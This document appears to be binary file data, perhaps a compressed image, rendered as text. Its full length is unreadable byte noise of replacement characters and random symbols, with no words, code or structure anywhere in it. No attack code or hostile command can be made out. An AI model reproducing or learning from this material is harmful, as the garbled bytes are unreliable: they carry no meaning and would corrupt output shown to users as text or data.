}>�Ǘ����'Y��sv��k���wl�0����V�6K��3;�r*P�H������/��B��B'H�Ȳ$MҖ>p+O�Ӧ��Ft+���P	O�10�~s3��9��F1ЧH`�OGQSFQ�1��;�R<��l3Iۨ	g��vS?�T� 8�0q�#�D,��!`h$��Ky��`.D{o�nI_e�S	)�:�2�EV/��1�TB�55Og�W.�1R�J��"�T�^�]�<�h��v���Q5@R�`�1|`Q�O":UA�F�؆p<�j@�pV1�9Wu�S�2�W}�A�(�+�j\�B=�%&Ϳ�T���{Sa&5Cf�R;�5߼�@��GC�MIu1�1<�T�[Y)vt!�=�G+3ʼ�2�,����VKt� ��p@^/�%�R����u��ƨ����'7#��S����`Ug	��)�4��a]�}�b\�E�-J�4��y����#*�>e�uFvC�.� ��jR0�F��RZ���"�Y�i޸���492[sdc'Sh�&7I�U��9�Ga�!n�;3[ʓ��E}��R���LV͔���g��R�hCCV#t�qW�f��a�50A�H�v�����i�N]�u���r��"���
��"ק�ֺP�(T62�T����lg�:�6C@��X$|�N'�RUtghWgGb'�v*�\��u��?c7Q_�v��lqWPD�dO���(��X�r�����(w#�Uth�Aqvs�6��s5�3hdz�=K7o��A�=��{}l[3�Dݕ!� f˪"̷K{�e�fP!�%�Y�x�7#�&A��G��]�s钠ޗBe,Xzr��I].4 �7S,�����뀣łQX"4����~"�ui�e����1�#�uE�m�%��f�+�*��3�[m�h;�o�����}v�x#��8�|K�8���"�}�Q2c�a9��bMɧ�,�Z��D�o}Ά鶌L�͆�73Á��nRc�x%��㤰�vg�E�p��/�AW��@�����?�r�����cQ�x`���#yY��hkƒuoSR�x)���x%|R�o5�����]0-K�����2�l��#ހf��cҢ㐔��o�]fO)���,�ui�4��X�x,�h�/�tͦ���}%��s��l5�$w,��C��ky�iQ���6M���7�U�։������b�CA�xN�y�]h�?"��f����y����dz�on�!�#��Sᘌa�p��w��ᠹɆqz�K$� v5E��&Ϝ1���w��V�][ڥ�wvb�=�w�&Ϗ��^z!2�l�9$Ж�>�_���*zՒ�Ѻ��}���3�[.�:J��)5~ً�"�e$����EͲ ��:�jT%4�|��CyG�s��'Pu5j�0:M\���f�#�fz�&nI�9��U����E��\�y8��o�Q�V���/���U@D8��AR{5̙EZ�yw�8�����U���,�e�[��	�1�P�+���x��Z" ��S���ݒ[�Մ�[U���⣄PrYZ~�4��f+%F��P�{R��I;�~X��J�+o�_f���_��#�C�H3#�}�{�ҿ�!ZX��)��x��oM���1Q�VY�����z���1���I�(<]�w{�c$^�K�b�3�'�{�$��I�7>�)@�O9Sb�0dMѦ"�J>9�n�#Ѽ�z��U�1�;��#J<Oܚ]�z�%���$���i[��k��\7�:T��q���A]B ���!�vA���<ΝE��3�w�v��+|�G6̷�ʇ��o��9�\�-�F��ڱ�@��n�m�8��'m�r:n+�E���"D�G�����?�ܶU\���ϽC� ]$�7Zn�ob�W��=֊@ �@�wm�!s�����$@�$%K��+��}?x*=�Te���ӯ�B|��䓽�I��}�M9@ԝmBF��=���a�����c-��0@>4ژa����EJ�c��y�q�}��}J�tj�Է���EL��3���s��D�d�m�K���o�r�om�����Z篔�y��u�ۏ��Dv5�I��Ǣ��E�ݧ4��l��;����] )@�~�%ܪ]��n�������]6ܴ�8c	�7"�b|1~$н����,X=���;��XHH�_��O-`s��~�K��_F�[�����IZ���i��#���o���E뵍��w�#�{"�#|�=�=j�b���Н��+,�z���M��~wa����i����#}/�Z
�k���F9�Р�9�Ƚb�#�ĉ+Z��1�ƍ;z��"�J�<�҉ʕ,[�|!"W�L��2�"%�Ν<wZ`X��	C�r腬��&
�&|�4*�!�Z��5�֭Y�4�ҥرdcִ���ڵlۺ]�@-Mt���↍�|O��ʔҨP�4�\*	��0a(�Ɍ�j�z����*�������=5����2y��~�� C�-۾�;�F�$���<V�g�hC��3�T_����~�j�u[��=�H�~��D�L�7s�>�^-��*������Tn�0Tį�6.I�d�U��yg5���y�=X�i�_�s���li�a�J$�c�!��JfWރ��uQH��a��Q�a�6�xQo������ �B�f�s̥IP-�"�P,��<�\�t(�X�F#l��}x ��-�B�"�{F�c�n"�!�8�IgG踣�+�H�q�!�_�D�G囆>7r��h�Y�曞�yvV�f^ZZ�^�7���2Ӥ�|�7��R���b	 @�^fɡ�yJ�x~bJ��UJ��f�І��(w�Hb���ن���)}G�R���4U�n˭F"�Jk�K5��,����^0�ޓC��|}�j��!Smt����=�e��v.YdZjn�RX�j�^�l�uKq��~��/,[搝���?l���j[q��
���$�65��빆�I.��!��p����ő��҉���V'�e�`��P�(�̵m/�gwl�'�xZ��
�5ts��t�r{��L�@.h�B����60��h�j�S
0hW]j۲����8�l�f!�w�S߅T�l���Ē�^շ�(v:2�B3��Т]�ՎM����{nu��p(b�y�J��
:����x@�����Ant�Ǻ�4K�?<OR�Z��$�ֹ�O��:V� �z׬��D�M2�֞�~����=Ӕ�غ�FS���~ƫ|x@p4������6q�얽�	Ps�h �d�/��!t���Aԭb<��ޥ^'����~�3�Wղ�D�X�7�)u�_�P����� t��(8���i2a��=��s�	ox���.A���3?��`����klWB0�qw�ӓ��uŷ������G��A��`b!'ɱl���b �xWl΁�bb�G9v�b��F6��PPx6��FD�P�s4]y���=�=���?�.k4�}8e��/��Z�+%u�Y^�c�Lg�EVv-Dx:�f`��oi�)B�}b��ԟ�9&�����T�SD���s�i@�)�DF1�/K�6�(�%�SJ�V4�i=<yRL>Z�:�I�.���Z8/J4r"w(dd�ʈGvf���J�<y�	��I�{ F�/��͘�,�?EP&M��A7���-Ԏ��!ߤF/�4�M'1����0{��?i��$���RՑ�ifJO<[_z��ps�E�L
Ih%�yj#�Eg�S�2�z��Ӕ	�Q
�EL5�'V ����:T�Q��7�>�.L�J�G�4��Y�L�*���5�r-�]\�<��
rU���W�}f�ˤEX�r�^,5�/mJ/���bU��٤-;��[8hH̑��Y�
3�գط����v����3������I�C��6Ej-:0��=�o�k��fСۅ�-%���R�����I�ZCy�k_�������v�3/|mD^�gA����n[���	ap�!��WL %z݉_0�2����s�X8��v�\�.vU"��vO�PJ�]�`�J���3��@��^��pA>�8y��}����X "�M/ޥQ��ˊN6�o�e�ߔW�������Uh���%J��m��l�!��,�Q���&o�νM.�z!e<�H�#&�
���<n9�8 ���9�@J���h������"��L��]�t�n*kk�H��\PI��]u�o(�9��c�|�\1��������54���㱶�T�{K�攭�֤�j�Y���Po���c��:a�Y˞4R���B�_(wv�meP��������R�=-mq>Yk�P7�V��u�L-g(1Xz(p��F��ĳ�4��$_�{|��7�u��p��8"�E�q���4E����M��EK��A�����x������X�����uo0����KR~������1�-�r��[꒎��^iʂ<�Ҧ�W��b��"7��tㆷ�����v�QP�#�*�9�
���ʭ��.=(j�Y�-�'�o�:�h_1e��9P�a���S��󧇍\��{3�dz�V��'<�6��\��Ъ�3E�k�H^صI�?)�}���ҙz�{�� �y����PO1���Yv}�)ʚ�g����HGU�����hd�D�[�k�Zq@t��ˣ?8+T]HE�����tz�7}T#psg�?�G1x�]�~�3I�b}�#xLwȁ�*
�{�&�#H�%h��x�a]��-�U �1(�3��{k$~���`r ց?�Axj U�v�G���6��zD�O��+��i�@-}��b޵�v�*^G7B(�A�Hh�G8[��PȆ3�+`�_��o�Rw�4��A !��yȇz"vl" ��
�8��x��h��Ȉ�� ����
� ��8���	|�`�艟���` �񁊽� ����e��	�'��H��h����s` ��ss�*}�{(����`������������ϸ
� J�Є>��x�|p��h��xK#�s0��B`���$�cpMq%s`�L����������H�wv�2��H� ��s �����͘�oeT�P�I��ȉ�8����
�h��� 樏�(���]�	�w8��2-ْ7v("�3I�3�loJ�;�	�[!$Y5'�cumjs���I��Kiq��PN�Qْ:��`�W���R�[�|��͆�_�%z;I�␓�Гa�\��Ut�	�@�c�v��
B��bqL��{��('�	�/96\I�[�C�U�g9j��$U�c�.��fɗ����87P�,���!3�)�4�y8ɖt������U���r�9�b��v�V���Uy��Л蠕�i��D@ɘVx�l���v@lY
@�_qf��	� %��� ����fI`�����	�)��y������	��i�+0 �𝶉�ӤPə�a���>���9�7)Wɉ����
`�jY�Rr��ys��G�y�z)S6D��iA�#�I�i��Iga��{<A��i�*�	���Kl	��׹T�Ys�p�������Vy�ɡ���J������,
�����B���H`�R���R�;�Jz� $�����	QBB	}��^(`�X���iBʡx�C"
��i�g�_ivʢ/��9��ӖW8)5�<�[����9�����vҥG*�I:�%�Ҥʹ�pڠ։D?� �@�������PG���/9�+Q�3�5�eY�A��
��n����
9
���^>	�G)�fթ�BM������"J�ߺ��F������
��j(�t�!�Z��B`<�K��  s�:�II�X����+��5Y_�q�����
�Sꪰ��H�I�D^�y�8��F�C5��
�9�l��
��G�J��)�:v�Һ�N)9��5�~
��:�K��:��D��Y�:3�Zm�Av�8(�a���i�$����Y���� �2C�:�'n��K��
�Gqp��а���+7k�Q��C�jZK�Y�5���	���n
 �j�C�DTꊈԲ.+�AQ]��Ij[���7����Ĺ`��$��Ě��:�l�"�ڬ�ˀQ!��z���HyS��j�#"�Zˤw��>y�j���%��h�22�l���:�J��]{����:�r��/L��E�J�ٹ��,º�q��Z�
��y��9�{W�[��A����Ğ��s�!L�2/�ۗ�����"�Y�kʻ�{��)R���Vڻ�k1�# �I����r�}�C�˫Rh�����;�h�x���ҽG*���;��;$~ӷ�3�K���Y1�&6�8��k&˃�k����Z���������ܞP��ɰB|��گ{���	�Q��Ҹ�h����0 =�� ��څ~�DcY�X2�K��R)��X9��K�f�:<��ű�	�wö:	�e �6n�	}�˝��E�Y�ľ:���?$���� ��Iũ{�sRxH��ѥ^� �+��{Q������h�ѡ�c������x�%|�'L7��5+�����
ȁ�+�KÇ��K;( kGO�+�f�;�9Ĳj̖�����a��X$!���4�ڪ����hw����Q�~��l��}̖�L��|�9�!<�(�ju܏)���#�|���6������## `��c��\��ͫA�⌿��tm�Μ����N���J��@�g��(w�Z���Ϛ�h꜂	��ۼ�Q�b��Ӌu�y�H�ߩ�Am�~���E�܊�.\��Z��1�:mȶ��CCF� % -j���<��� P��1� K�\_M��� ʅ�z�Ҩ������I l�>G}MIƭ��K��+���=*���u*��+�-�2Ҩ��c�(
�5C@�� ��n��ephB}�E�o�һ�( ���Z�[�IH�C�-��}Ӆ=�P�;�
\ϛ$�Gٷ�m���-�m����p��k����ƅ� �m��O�q��ѨǮ��L��L�r�j]�l������С��G@$�x�2�SJܨ���k��⭳Н�	>��k���׊���1���a#˿�{�Yʹp��޼������d��њީ�t0+N�ݡ�+\��-,���ɓ+��ӻ���<�
1�� -0��d9��������L�m�}�'��0�k����M�X��T�����+��Z�*q'-�f/�m�j^�6��R�Ʊ�V|�'z���Y��ʁ���IRE�:P�5�}����P^�L�����mO����B�	��v��Ch�򚮚���U��o q���.�M�$C|�Q��-�}ڍmG��#���2g���~y}�2a������^�Rs�N���GH0<  ������ذU}+�B4��>��	?������ ���?L �LP��
�ۺ�L.�#O�M���=��n�g�)��/O�/���MM���A|�,8=0�pN;(N�X��Y0�3��j	L�@�����UO�W������%]��_�a��`�n�g������C��o?�����+ �V��X��A
ӯ%�����B�'����'.5� ���/��O��o���x�������z�ˣA�q�	2`���z�� ��<״��O�|���+ӭ�P������� ��q��`��ɟ�������̿�п	� �NN���^3�?��O�������`v�?��#��	հ�C��	�>������r-�y� �k�8�4�p�0!B�>\���Rp\ĘQ�F�Y|�"�H�%I�4��@� ��P SfL�3m��	sU;Q���<T�P��5�@�R�M!8-�I-jC\ܸ�@`/�~��p����tD�V�ڍ S����۶,[:��W�޽&�`8�Y,V�E�X�b�y��Y�dʕ+�rC��fΝo�P�e�H���j֫]���Zvlڳk����'޽[�2\p�Í#-V,��=�N�tx�z�"�={�Ѥ���
����z�:���J�y���]�M�ju!�j�v�M֩ȳ�L�=U���>�0B	9Z��.䫆�zP<��@@M4댾P��oA�d��&�1Fg���\�P� �Ō��$2/��C%#3��:{r3Z�!���C�<-�S�K/��/��z�$?����a�i;7�{����\�N;-K��/�\mZ�����̎^B��k3"	ђą��́���Xt�0?�q��,�1���N%#��PKM��-gC�,A�5W�P���{��S��$�Tc;�;UUu�R(;k�:�� KM���S�M
�Р�6H�vYs�����6=?[tP(_M4�Ei3�Q+Y�YU��Y���A]V��b��pC���.�x	}�>�m�[�c�x�ȿ�V#^F91���<!�Yh)w<#N#v��y��_�[%���e���@�&v�صwu��7 F��ڐ���N$u�P��mڶ�K��`D�0e�^8Ur���ߨ�5��4��l�99��F&9���&/�ryn�"�YfV�R�%yHB�,s�;s�g��3�-Zq��Db]����O@��o^�M�6�kve�@[�����|�;F{a�k��:�G'���O�8������ߧ���Lz��p��]q�	}�*U}�4�=�y�7����G�~�m�i��^^�a��l�0��IF���g ƻ���`��U���~撛���@�E��^��8��Mx,��W��9�3����S9	�L�{����o}�Q���
�H#�!�C���G������j&1M�+w�r_�:BP�-d(t��;�ky�㠶�S�qэabL`�+B�#�Vq�!
����|�;�b�A���4#b�g
����ȧ��}ĤP�tD0%j��!�� �'�]����Lc�x�c����p�)f�Vf΃�fG*TK��1o2�	�!�%�˚����τFq�+Mn�HGv3L��"o�ȥ���$&��IM=���f�R5�:�2%4�R��bc0aDK�e�L���3���
��d��hG�V�TL
xDB	%s��Ra:��W0���A��*�Dv��/U���S����+�a>u*R���;2}�j��+v��22҈
�s�����F�	�3���(���EV0UBd((wy"{bk�Y����+���-�D!9��l�%��·I}9ůM�SS��t�3�|B�P�5μ���"�:�:(	��W�EѺqu��]�<�mПakP@7L�������
W��Q����+�Z�h�y�%lp��>͹󝸫���X��T��QwW�vND��U�V��6�~u�a]�e���Զ��S��6
�]���Z�^yz��v��@n~�;�qiWU]��aR�0�����%]&���n����y;��evW��or����J����kً+b��H>�-as�$A2�L��|�_׸�@ݜ'��>n��Yj���JV��]z�f=l�8~�xsnx2,H���K!���^%�x�&N����(���pa�d�2���o����3%�/���2d#���F�֔����j��{�7ن>��AC�bI��Ip�i��Lxh0����m:;Q��>I��/�U���ι�u�r�d�"J���_J-�(��@�n����a�屻��z�G�PVW�t�Y�c�S��4�Ц2�	2d�ɗ�!�`�]u�yʇ�vO�f�d����{�$��k�������8m,w�;� �|���L�e����g�B!%�J�b���Twȅof����l������Z�7#^`gK�֖p��x�>*{�v����j�B|F�;da����[R�>��H�ȵ>��|
��q�I��ߧp�S�,�@A�X��~�?�H<"��^��O�s��q��.�M v�t���۪��26��%?���'�����9����@�n����`c�m�lя7�C���El[�T�|����4wF0 ��o��[=�5�_��{�QM~��3��04�stP����s7W��w������M����4ܽ?�\�����j5؛���V�ǡ���s>�: ����9�"���&��˻�/�;�v!����������X��x��#�jpȻ���M�?0I� {��P9zJ�B�%�"X�J�=��":�J/�K(d����@��d�O�����S�/��j�lA���A�_� {õȽD.z#����k@�z@����7Q*��'��AT���B�A܁l�p��@0��vCY��?Pʼ4t�t.����1L��XB"���9��"���!N�7B�Ŧ;��А�:7"�G�DI���s�ԱC�H�Z��؁��ģa4)��k� 4��;�	Z�=D%?�zld@Z$DC�Ž���B�"���b�/�=a"1,��8�%2���5T�6��;��3j�+�r��"�F\!W�>@$Cv(s�H���tD�g�/�� �t�z�{���a�J��9@>����P�����)�F���`�~�BmL��H��HM�>�r�Ȧ�=����S�:i�[`�F|D{\ɐ#�}T�O���s P� #õ��J~Q�	��W����=몶aE�L8ΰ�牰�$��J��J��a��F$�_��`�J�G�l��:9�<��4�ϛʑRB亁���:�E���	R��lŘ��\����( [�K�@���/"؃x�G�sO�?�\���1���~0��1d� ��ECM�ZC�d;8�R?L�̌]rζTȋlM����ԋ�Lhh�����J���t"��x[���̲�g|���F����Ռ��͡�.�lG����������ϗ�͂� 7��G�1A�lO��:�L�|��Z��l���A��>��f�,�PJ�N0�=���B;��StPJ���=#�= ���g��d�����},C�7"�M6	p*M��G��H>�7ݬ���̥�E~Q�`��� O�=������.�M.��<�J��A��A�
��C(�O�G1��($43�u�#�){���NH�Q8O��P#�?���;�P<-OpuR�iL��A��F��GmA̤Pt�3WkĘ$#S���<�QR�Qe���NO�@9Ov��f8�$M3b(���>}Ֆ� �q7���R+Q�B`m-%U�ص�	�&;�x�aE+J��+5e66}$hs��P=� X����l������TOO�S+��sI�:"O��d��C����9|룝�9Z��lS��W��9�W�ԙ�����i����N0�V8�;�M<�=�)AVuՈ��Xm�$�m�8�|�A���\�.�"�b�0��z�ѼW4�W��Wt%/�W�]2��XGڬ1��Sk��>�`��mmR�5 ���d�����K%R�O]�^}E���w�șR,���p�9X8����5�A|�]�6��ax[�u1���-��%ڮ�c��X�8eeF\��E�+��K[SM�4�S��9��.�l,���~����/�J(�U�HX;�Y���R�SWh�ԅX�%
�a��H���*��XB�����=���������J�-[�JY'�K��J�\��_�O�M�	u����J��G�-�ڤ�ވ���_��UAQ�L�@��m�ݏ-`bQ�[0�8�\��ѻ���Z��F ��	���u:��6R�EO�a`~`nmO0�)���`$�Af@�~����̕E���}V�.���l��	�6/�as�a��a� \����^��>h`f��M��P���<_�S�s5��[�(�b+���:�_�������M6I)��a�ۢ5�Hh�V����p�T@� ��R�cZ`���/,
��O�e�ue)�����0\����\�5����#�ta	԰P���#�`�%`�T�^aH ]��Y։�u���1uÅN�� �[XV�^NCѫ7E9�m������T�!�dv\J��J��d��/�Wm�A�f(D�P� m����i@``�g��r�e�eU?�c@.�u�v����ۿ-TW������gYydH���?����Ԇ��q����hndQfȆvh7�a'P���:R��[ �v���wY�h�-i����V]��*@��+
�(ivF8�e;�M�]�]ǡA��X{j׀FT����R�dD�d�q LΪ��CNN�転�tBe6jB���F�s��qqo�����g�~'��j���m%m�0���V�.i��ޓ^k��C6Ny$��A�e�g`��|��bVF�d�d�чs�	��ѱi�`C.��nld�6N��'�&�Se[��T��T�lq������5g��V�Y�h�Fo�0���������Ji�FΗΏ������%^MH_z��@�&JK����Y|��<���4�l�V��>`o>�;�nU%���e���W��'q�:q�v�]ѷ�My�ﲫLiVԉ.��T8��'Ǝ��.�>�*rV��t�/p���@ ��o;Qe���N`��q�jl�rx��.oq�}�������b�+��S�'��i���|�7<?p�F�F��~Μ�Fr�|����Yx9��9�Q�����%�G������`��^��s�`��}3ߞ ��р�C	���>�2�s�Ql�v���ք��6������(_eV�j+�uH�Y��ױA�֡{�]7�i�E�g��A�ZUD�<��2_�Q�H�u��uZ��?�\W7˞�v��T�;�j��_v+͊�\M�N��b�p�sǖޥ�h'�qd]u�v��m��k��B�n0R�rOo�tW�!��w�x����7s�>DU{�oOW5I.-���˞f�cM��v>wu��y��f�8uxlV 90b�ώ���˶�TP�=H������v�c���}������?Q49����|',�F�V���7G�W�Ou�I�W�����'�n��<�ߜ�D?z��S@�F�j��0|�!��W����w��o����4y��������mu�93�A%�h�W[2P�[4��}��Y�N�5(�&����Dw��0�����W�[��Ww��'��7~;�j�ot���TgH�v��M0�_E*��t�י�QW�j}�qVOT��}�(��^���e�>x�iև��{Z�c�x'U8���ϙ@��k���љ���Zal�i#',�`�r��$Ü4�re�!���"s摚6o�4&GΞ>���:M�JqH��A���\�l�$�O�Ƚ�C׮^��+v,ٲeY�����n�+���\�D��)t/_��X%v��`���uq�9X���,y2�ʖ/cά�,�,s?�-zt[A�x�M�z5��md�mCj��ڢn��[�s��u���ŧ"g�|��ZZ+fIҀ�օj X���U��<�H�� oN�����kI�w[�.^��Ww�.�{/Ċɏ'�c䠷��"���
�[�A�h��q�}b�a_�q�al�}(��J� ��T���s�	E��IbLRĦ�u��w��r�x*���yZ-�ddh�����ՕI}:����J��ߐD�h�8*��c�i>���l�cjT����%��%�"�z�$L0��Nw$R�N :�O���~Jd���9��<�@�e
��{k�em�*z��YqwBB�'r��զ��Zk����_�x�Y���bX'���Zi�$�8ѡ�t�����!�>e��I��Lx�&;��� ik��5�k\��mM�~����)k��`�ۯ��Jv����[�g��م�3̭��B\n�D*��9EG�ƍD9������~7.��b�U� 3詓�2��%u/���++�;��2a�l��o��0�GoKA��<�I^\S��nl�,�	��ѝ�XJ��E���|��2�=g���0���\_Y3�O9]��:���ޛN0���Va	
#]x�B,]7�.U����(I��+bu[��Z��m/bb/NU�+�}Y��sÜ{M�����H9�^��r�7�C�Ӎ��u'.��+I`��R� �W=�|�d�y�"w^�)[VJ�햝��Ъ3�~$�7v�w߾��������it.��|A`D��+�%gx�N��w�Gk2�E8�Ѻ�B�SV�^���M�tk+�ƺo٠dl���7��0�b��	�F?���t�ߍ���քx$`���D+r����Ri�s�@
ؘ$��R�RaY·A.��2�Q\炒qo�M3!�hF1�3%�a!�Q�b�a��(�z��D",7�Q���]��0��K<�X4�@j˃Ey�`B�>ō���D!��B5���x�;,8.'���C�hNPy�"
!=�tL�#�הb�ϙ��+��r�M~� .���"��y��$2�y;p`,e����ߡ��aP+[)1��/�҃��G��z�c�&��K� c�L�.X�7��(AjЂ"��
M(Cj�[�a-5� E+:ыZ4���E!	�r'�O��2�O��� KA�R��ԥ-�)MgjS��T�8ݩN{ZS��T�o�&ϲ��]q�`����NN$Z $%��쨗:�A�z��-G�K�!-�#+������tb�E26�ַ�5�r�+]�j׻F#�X�)��׿6��,C�օ��^�ۤx� i�#ш�d'[�x\6�����f1�Y�r6��-hGk�҂�a kOHT��I]�,F��>��,'UC��j����Pk8�Q��4+"%�/�%rE�[��V�n�ڭ.w����~w�޽n4bQX��&����z۫]K��B/L�ې`ì��/����8�p/&�k�J��lgK[
�����R��[s��O���1�6�+~&�n��۴c��d��"Y8�u�hl����:�1�w����!��hc�##9�J^rmFL�n)�f. ��Y�I�+{��򖵜�.���b��L�3���Vȑ`�K`hh�����b�������p�c�b|�3.��N>rUMŅ�$�gV}:��g�ta�`:Ӛ�4�;��O��9�3UjS��a�=�r�����3��t���5G�m~3��Է����m����F>��~�u�ǇN�Dw04Ո��	t�.�����R$t����ơ^7���n�!�5Pfu� �{�[v�6v��1����3���:�b���I�v��|�G���,a��a����KŹ�,v�N� 5��J��� P9��=�T/<(�y��
��|�e�7V\�o�uW*",~�*|�@��q�WT�ڵ쪻<�Ăܗ�$i�Z�뱜���n9�˾���1'�TA�z�[�No��S� 6���e"�����ڲq�2eu���,���V	N��ﱏ������qE�2�[wZ�*��[z�f_9�Ko�ӣ>�g��ڱ���ޮ���鮸����z�{�w��	�4*F���C�+��-V�1�7��� ���X�e_R�� t��M.��>�eG;�[�\`��v]��]{�7�f�C�w_�h���w��
N�;X��!MT%�a�6�,,�:��t �A �����I�A�Sp]���d�^��ة[b��X	��	�`
��
� ��ڭ��A� �%�ah����b������+؟�� ����mY�e�i�� ����5�'X�a��1t�j\�Y���Mܔ�LL�d���|ߥ������ >�����`����� NaJ��d ���$E�	&a�����B�A!�I@��>!�IY!=q߁IZ|�x���N��ɞ�E�ٔ�Y���͡�݄����ʁ�/���a�bd a���"ҙ">�R1�
�8"4��M��\"� `UXa7V�fE�NW0	�Џ��b��\D�(��a��<�!��b�a.��-����/�����MQ1�R��2�%T�7I;I�79�V#v�S6.���BG^��G��yxM/�V��"�%80�arM���K1e��]AX����������Nn�蕠
�\O����"-����P�!�]�FdTHA�E)$B��!nC(1��IN1L۴I[��R�5�s ��A�I\�*`\�c!(�ek�$WX����5J*�# Ӥ��������P�ce.e�E?���@J%��dX�`���'q�� ��X�"\��jfU�kb�K�hb7ڦm~#]�]�c^�����d&��¨c�<Z�����W�a4 �P��t�cN�uR�t>���>nZS�ܘ�bfy��fFFg�g������&iڒW�Qѡ&����B1��I��'�g��L�C���e)x���co~e(Sp>o��3��!���r��r�'��.�L�  �����(��� A*��&C���h䨎�(��h��(�
鏦�#.z�NN���2p�� �Ji�R�Zi�b�b�ri�z�Ri���Yt&<�gB2�{&b|�}�gj.� T��'j�nکn�U��y��4gڸ�I��]��<]ֱ���_H��'���Bj����9�(ZꥪE�?�è���ȧ����ꋐj����� i�j?��-X*`ZԪ��w��ꪦ�ܪ���k�"�*%�T1��LF����$���L�&#��P�f��+�����L��k�jF�
��,ڪ���������>j5�++�'<�ŵE� �Z�4IaY��"l�*��� u��jڒ��X�0$& Ah��rl��z�ǂl�~���@:�dx��J+�Ќ�f��LL@������l�>(�����#��� �������.-	��6�C�ŇX�L���Z�=f-�ք�zm���-B�O��Ħ��z�<*��:Kۺ���m��-�8G�-[����;��ʶ����B�,�p+�����{�l���qyۉ�a`��0�`n�
�h`��-�|.��D膭غjvf�'�ir� ��*`g�%A0l���ז���ޢ����ܬ���.�.�k���㺲M��+��ⷄ͢���*��� ��I��=
���邚��چ@출��.��GÊ���- �n��.��| �&/���f[�^*�_rn��b/�� �BI�</�
KR*e�1&�-�|��0��tr��� Z�6 ����O�"�VBp�z���p2/���S�&�H���`��V��f��n�h(�)�S���b����V,�^�$�R����@@[F��0�pްpal%�°[��� �O�9o��
-/~��1�j/���5�qY0�*f�����Pj�3�  �1ʲϴ�q�1�n&�1W�q cD��am�C��)g�>���������јnd��
�������1r#�#OL$GF�U�&]�밐��O
�2�d�4��̲��L9p�����p�n�u���q� �	-ײq�s٪C!��zp�1�0+�� �Y(3%/33�p�6��V�	$�BC+tCC�CK�Cˬ�dsg7+�zU����CJ�rH� ��n���s;?���ʩ�*�)=��/�/�^���1O?���Mr@�ڹ4k�NR+�R35S�{r
-�F?I�'1g�FSS̫rD*�:�LsK�Kc1���.��X�/ܴ"cg���Ub[�\P�3Q�QC�_v`0Tks��q)�O;1H'�:@�
��+����{4�h�fsvg{�g�vh�6�� ����5�A\�����h��lӶg�5$㝛6_���6�����&�0�UKȢ}/K���l}I�H��V��5Yw��t��H�vsww{�w�wx���7����7z�k5��y�w{�t[߀؁��'�.~�w{�'��x�+ x��w���7xq^�ω���v��6���qGH�,��0�	��}�d�+e_�(_w�$��2��x�����x�����80�x����x�縂*��9�֩��x�˸�#��7����0�X8��K���A�����T[8|h[bc5������H7,��e3.fW0�C������y��9���)蝻���B��y��9�׋/5�����y��8����3������u�a����w��P}A�����N �� ��I>A7I�1��3�O_�N��,w����z�˺�����z��:����7�������z�{��:9�[nK9�gdI-P�7x�P7�+I�.�(�79��Z�NE�>j�����z!�!{�����{�����{�ǻM���� >;@k���T9X�����+H(K�� w�_���pw(*�0p�,�0iT��O�R�{ȋ�����<ɣ��3{���X <Ç��9 |F\�c�/�o��2������y�����28c��|ӟ��?��C�ԃ|�S}�D}�O��o=�g#U������H��A�#��JQ
���8��o�����;�,W(�:���yJo��{�y u3[=��8�#~�k=��%;~�+~�}���_e�kF��B9����G9��<�K�aO�D���@�8�#s�I�O��wo�/�U:�3>��R�����/E>������~�������K����d�B/���w��D�C����#6)�}У��7]ѻAus�](��?���-з�������?����������?@ܲ��FA��8�0!C�o$\���A��h�cG�7��(�cI�'G�4��J���B�
K��7��ԙ�gM8��"4h)r�JQQJ�iS�O�F�:�jU�T��UK^<s���
ՊӅ�g?���j[�o�ƕ�� w8ѻ�o_���h���6G'V��qcǏk�N���R'8d����)�z�}��V�X�1�u�5V6�v��p�"r�7�X��>��p�ą���y�ᩄ��5�zu�ױg׾���ʍ;.~9x��ˣ'ߜ��ⱖ�-K��h1T��K:����z�P@ɧ����,�Fk�9���	)���
 /�8l��\#�0�H,�Nh��>0Ӭ�]�c�>D�?R�P��be6�llx�q����L��%�lI'�d2�$��+��R�,����.��R�,��H)�|2�5��T��7��3S曑F��;J¡,���	�*�@M!�N;u�eE��l��?Y!�w����Q� 9-Q��,k13`�Q4DC3͓j�X�Ra#��N9%��Qp��V]y���^��UX\I�a��MV�e�m��g�E�Xd����`��V�m���[`��$�CO������o�G�m*8���
%�\T�Z�Ow��*&��UqVZnEq*cQ3^4���T�d��9T�ǃ�uӏAY�G.�d��(��@`9�^��e����m��A!ڸ哉.zh��Nz�1&F5����Wj Yx��˙A��F4-�Z�c��̄�;����v�TS���,UhA��=<��2�\�NK�#��YN\��o���!gY�x8���1�i/����W�Zk�ѭb�t��)8
�J����NYD'�v~�6�o�
�[�̃te��q�"VPv�LcE�Bv�}�߁�^p��>����^q$*��z��'08�w��>�����k��G ��P^zM}�w���������ח�-S��\�j�V�
n�yCL$f��|�Ũ�,�5p|4!�pa8�y��-l\���ΐ1����>qp_�����%uY)�������&���|E���
�_0�)�F�S1f�^��^`�+�E���!�>�L�.���C�6��k� �Rt@�!N�/��5&�F��W!�ɧ�Ίk|M�ԶG>J�����ł%�����"@�I'(�oZ��-#��lq�/S�/̖	����/�	�$�J|%�%�Hɞ���l��H��"AgB����O�K�	���Ik�S(U�,���g���ZQǘ�r�D��,��;R8s���e{�8a�,�Ƅ�B�f��֋�9KCMv:*���f^4��9�q��%ӹQ�� R�$(mY�\��m�#Wi7W�3��T /3P��{��c� �==�r�ճ�'y'ht�
"��(��@|�RR������5�2D�DjS�"��s&9u�Z?߱D�t��hSvP���5,2]�2�M�[|*T9U��)=+\D�Zq�md 8@�@(��&5��a��F1�j(L��TQ0��̠I]a	FDB���kc�'XU8�I�YDK\�呱���c!�?�N���]�TLW��jSC:�jl�f0f����NP���fC�m<��F��JT7��>M#�C��^��s�B�&�I��q������nt�6]�Tw�����6�΂7D�����W�eUo��^����1�-M��Q�̼a�u3/ ���� rq�iU�'���E����x���(�b������79l�k�71� ��K�K�v�]�a��-���q�'I���u����=U�����;�b��gJ �QՉ��壌��B�����ݶ�v�L��\R�����j�C�S$�x�^��\T(�hZQ��s�e�eAs�,��yy�����.t�gm=Bzb��
��i,[��lW;�aY?��`�P@�O�!ӆNo���iPG/��v..������͒4oZ41	�6�j��`���`&���k&S�-�a�>Ǝ
